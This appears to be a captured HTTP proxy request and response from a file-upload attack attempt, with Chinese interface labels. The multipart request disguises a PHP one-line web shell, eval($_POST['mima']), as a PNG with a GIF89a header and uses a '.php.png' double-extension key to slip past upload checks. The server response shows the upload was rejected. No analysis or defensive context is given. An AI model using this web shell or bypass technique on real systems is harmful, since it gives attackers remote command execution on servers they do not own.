 美化 Raw Hex \n
1
2 37
3 ------WebKitFormBoundaryi2IM9grvNVA3pvLy
4 Content-Disposition: form-data; name="allowed_types"
5
6 jpg|jpeg|gif|png
7 ------WebKitFormBoundaryi2IM9grvNVA3pvLy
8 Content-Disposition: form-data; name="token"
9
0 5fca023e7ec0e95508c227cd570ea1cb
1 ------WebKitFormBoundaryi2IM9grvNVA3pvLy
2 Content-Disposition: form-data; name="md5"
3
4 56f3be22dafb4326a7344917e7b58cf2
5 ------WebKitFormBoundaryi2IM9grvNVA3pvLy
6 Content-Disposition: form-data; name="key"
7
8 56f3be22dafb4326/a7344917e7b5.php.png
9 ------WebKitFormBoundaryi2IM9grvNVA3pvLy
0 Content-Disposition: form-data; name="file"; filename="2.png"
1 Content-Type: image/png
2
3 GIF89a
4 <?php eval($_POST['mima']);?>
5 ------WebKitFormBoundaryi2IM9grvNVA3pvLy--
6
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 30 May 2025 07:39:33 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 49
6 Connection: close
7 X-Powered-By: PHP/7.0.33
8 Cache-Control: no-cache
9 Cache-Control: no-cache
10
11 {
"code":"ERROR",
"msg":"文件上传验证失败"
}